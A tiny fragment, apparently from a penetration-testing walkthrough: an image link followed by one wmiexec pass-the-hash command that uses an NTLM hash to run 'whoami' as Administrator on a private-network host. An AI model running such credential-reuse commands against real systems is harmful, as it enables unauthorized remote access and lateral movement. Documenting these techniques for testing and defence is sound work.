 wmiexec -hashes :518b98ad4178a53695dc997aa02d455c Administrator@192.168.3.73 "whoami"